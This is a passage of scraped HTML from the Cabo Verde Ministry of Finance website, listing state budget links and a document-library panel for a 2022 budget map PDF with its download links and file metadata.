class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Proposta Orçamento Estado 2025</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Orçamento Estado 2025 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=shZKfJi5" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1767452250080"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="2117225"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa6.12 MMar.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_psvt" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa6.12 MMar.pdf</h4> <span class="label label-info" id="dhcr"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version=1.0&t=1633518220677&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version=1.0&amp;t=1633518220677&amp;download=true" id="srmf" title="Download (910KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?t=1633518220677" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202022/OEI%20-%20Or%C3%A7amento%20de%20Estado%20Incial/3-%20Mapas/Mapa6.12%20MMar.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 910KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 06-10-2021 11:03 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 06-10-2021 11:03 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2117225",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="qydz" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_nM1A5iOK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_nM1A5iOK"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_jZk1w3ly"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_jZk1w3ly"     type="hidden" value="2021-10-01T17:52:49Z"   /> 2021-10-01T17:52:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_ilp8nGX2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_ilp8nGX2"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_7DZLF1Na"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_7DZLF1Na"     type="hidden" value="2021-10-01T17:52:49Z"   /> 2021-10-01T17:52:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  